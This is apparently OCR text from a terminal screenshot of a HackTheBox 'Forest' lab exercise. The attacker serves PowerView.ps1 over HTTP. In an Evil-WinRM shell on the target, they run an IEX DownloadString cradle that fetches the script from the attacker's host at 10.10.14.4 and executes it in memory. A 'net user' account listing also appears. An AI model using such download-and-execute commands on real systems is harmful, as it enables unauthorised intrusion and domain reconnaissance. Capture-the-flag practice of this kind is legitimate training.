 1 2 3 4 10.10.14.4 22:36
maddsec@opsec: ~/Desktop/machines/hackthebox/forest
File Actions Edit View Help
VPN × maddsec@opsec: ~/Desktop/machines/hackthebox/forest ×
└─$ locate powerview.ps1
/usr/share/powershell-empire/empire/server/data/module_source/situational_awareness/network/powerview.ps1
┌──(maddsec㉿opsec)-[~/…/machines/hackthebox/forest/exploits]
└─$ cp /usr/share/powershell-empire/empire/server/data/module_source/situational_awareness/network/powerview.ps1 .
┌──(maddsec㉿opsec)-[~/…/machines/hackthebox/forest/exploits]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 1/24/2023 7:41:19 PM
Password expires Never
Password changeable 1/25/2023 7:41:19 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp\8ba7c6a7s8b5a4c4h4fd4a423a278f6> IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.4:800
0/powerview.ps1'
[0] 0:ruby* 1:./BloodHound- "opsec" 22:36 24-Jan-23